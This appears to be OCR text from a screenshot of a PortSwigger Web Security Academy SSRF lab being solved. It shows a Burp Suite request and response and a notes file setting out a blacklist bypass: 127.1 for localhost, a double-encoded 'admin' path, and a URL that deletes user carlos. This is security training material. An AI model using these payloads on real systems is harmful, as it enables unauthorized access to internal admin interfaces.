 Burp Suite Professional ...
IPv4 Address to IP Deci...
notes.txt - lab-03 - Vis...
11:53 AM
IPv4 Address to IP Decimal Conversion | IPAddressGuide - Mozilla Firefox
Web Security Academ
Lab: SSRF with black
SSRF with blacklist-b
IPv4 Address to IP De
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac271fef1eeaa5e58034596000030001.web-security-academy.net
Issue the request
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 36
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.1/%25%36%31dmin/
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=
pqz5wtpw5nHPSx1MNU3BBOQXxSLIfb4N; Secure; HttpOnly;
SameSite=None
5 Connection: close
6 Content-Length: 4640
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=
stylesheet>
13 <title>SSRF with blacklist-based input
filter</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"></script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner
is-solved">
carlos 0 matches
4,852 bytes | 238 millis
INSPECTOR
You can easily add the IP-to-decimal widget on your website by copying the
following HTML code and place it on your web page
IPADDRESSGUIDE
IPv4 to IP Decimal Conversion
IP Address
notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1 UNSAVED
py
notes.txt ssrf-lab-03.py
notes.txt
1 Lab #3 - SSRF with blacklist-based input filter
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos
6
7 Analysis:
8
9 localhost: http://127.1/
10 admin interface: http://127.1/%25%36%31dmin
11 delete carlos: http://127.1/%25%36%31dmin/delete?
username=carlos
12
13
14 - URL decoding one time
15 - regex search using a blacklist of strings
1
OUTLINE
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain Text